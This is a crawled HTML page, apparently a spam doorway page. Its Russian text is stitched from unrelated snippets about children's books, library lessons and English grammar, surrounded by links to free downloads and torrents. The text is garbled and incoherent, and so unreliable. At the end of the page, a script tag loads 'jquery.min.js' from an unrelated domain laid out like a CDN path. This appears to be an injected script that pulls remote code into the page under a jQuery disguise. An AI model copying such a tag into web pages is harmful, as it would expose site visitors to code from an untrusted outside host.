

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-knigi-na-polke-kartinki.html
body_size: 3601
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги на полке картинки - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги на полке картинки</h2>
                            </header>
                            <p>Друзья, возобновляю оформление заказов в my-shop со скидкой 25%. Оформление бесплатное, но взамен отзывов на товары, которые вы будете заказывать через меня - буквально пару-тройку предложений. Лучшие книги для развития речи дошкольников: учимся рассматривать картинки, сравнивать, описывать предметы, придумывать рассказы и сказки. 
Кни́га — один из видов печатной продукции: непериодическое издание, состоящее из сброшюрованных или отдельных бумажных листов (страниц) или тетрадей, на которых нанесена типографским или. В начало. Копии книг. Авторское право сегодня в нашей стране охраняется на уровне цивилизованных государств. добро пожаловать в наш Теремок сказок! на сайте представлены мифы и легенды, сказки, тексты для чтения малышам. «Планета Земля» является самым дорогим документальным фильмом из когда-либо финансируемых bbc — на его создание было потрачено 16 миллионов фунтов стерлингов. 
Я старше 18 лет, принимаю условия работы сайта, даю согласие на обработку перс. данных и получение спецпредложений. В нашей группе большой выбор настольных игр на английском: коммуникативные, грамматические, лексические, карточки для бесед, наглядные пособия и многое другое. Екатерина Денибекова «Экскурсия в библиотеку». Конспект НОД для детей подготовительной. Когда проводится библиотечный урок, имеет смысл использовать следующие учебно-методические приемы: практические и самостоятельные работы, путешествия, экскурсии, различного вида обзоры. Главная задача библиотечных уроков - сделать так, чтобы у детей были знания, опыт. 
Хотите стать автором своей напечатанной книги которая будет продаваться по всему миру. Где могут храниться книги любимого писателя? Конечно же - в книжном шкафу! Мы представляем. Если у вас есть маленький ребёнок, то перед вами встаёт вопрос о том, чтобы увлечь ребёнка. Екатерина Васильевна Серова - детский поэт, автор более сорока поэтических книг. Описание комнаты на английском языке. Описание составлено с переводом на русский язык. 
— неправильные глаголы. Убедитесь, что вы знаете их значение и все формы. Объяснения. Мама кенгуру потеряла своего малыша. Куда же он мог запропаститься?! Вы не знаете? Прочтите. Сценарий праздника Посвящение в читатели Ведущий. Здравствуйте, дорогие ребята. Цель:- развивать познавательные процессы детей, закрепить и уточнить знания детей о днях. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-skachat-igru-ohotniki-za-sokrovischami-na-android.html">Скачать игру охотники за сокровищами на андроид</a></li>
                                <li><a href="a4k6lu-pesenka-pro-den-rozhdeniya-minusovka.html">Песенка про день рождения минусовка</a></li>
                                <li><a href="a4k6lu-samye-epichnye-karty-dlya-minecraft-skachat.html">Самые эпичные карты для minecraft скачать</a></li>
                                <li><a href="a4k6lu-skayrim-mod-naruto-susano.html">Скайрим мод наруто сусано</a></li>
                                <li><a href="a4k6lu-skachat-knigu-omon-ra-viktor-pelevin.html">Скачать книгу омон ра виктор пелевин</a></li>
                                <li><a href="a4k6lu-day-ognya-mne-minus.html">Дай огня мне минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-maynkraft-skachat-skiny-s-plaschami.html">Майнкрафт скачать скины с плащами</a></li>
                                            <li><a href="a4k6lu-mama-ne-goryuy-igra-skachat-besplatno.html">Мама не горюй игра скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-besplatno-kartinki-s-imenami.html">Скачать бесплатно картинки с именами</a></li>
                                            <li><a href="a4k6lu-mihail-veller-skachat-knigi-besplatno.html">Михаил веллер скачать книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-kak-ustanovit-drayvera-v-linukse.html">Как установить драйвера в линуксе</a></li>
                                            <li><a href="a4k6lu-skachat-proshivku-dlya-navigatora-prestigio-geovision-4250.html">Скачать прошивку для навигатора prestigio geovision 4250</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-shema-elektroprovodki-motobloka-zubr.html">Схема электропроводки мотоблока зубр</a></li>
                                            <li><a href="a4k6lu-koshmary-na-ulice-vyazov-9-skachat-torrent.html">Кошмары на улице вязов 9 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
